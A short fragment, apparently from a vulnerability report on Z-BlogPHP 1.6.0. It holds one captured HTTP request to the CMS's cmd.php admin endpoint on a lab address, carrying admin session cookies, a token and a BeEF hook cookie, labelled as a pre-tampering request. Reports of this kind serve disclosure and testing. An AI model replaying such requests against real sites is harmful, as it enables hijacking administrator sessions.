 GET /Z-BlogPHP_1_6_0_2090_Valyria/zb_system/cmd.php?name=value HTTP/1.1
Host: 10.9.75.4
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.1.100:8089/
修改前
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: timezone=8; username=admin; token=38e07db057482dd5096cdeefcdc854173cb4586d7a333971e697bc410eb31bb11703685049;
addinfoZ-BlogPHP_1_6_0_2090_Valyria=
%7B%22chkadmin%22%3A1%2C%22chkarticle%22%3A1%2C%22levelname%22%3A%22%5Cu7ba1%5Cu7406%5Cu5458%22%2C%22userid%22%3A%221%22%2C%22useralias%22%3A%22a
dmin%22%7D; BEEFHOOK=UJOSDVOf53D1F2ucYHROWLosDPAoI55FoLMrY6SUMtmt7XZ1El9dUKApHqKbPdHkiIBcnmjyLkyKQ4hm
Connection: close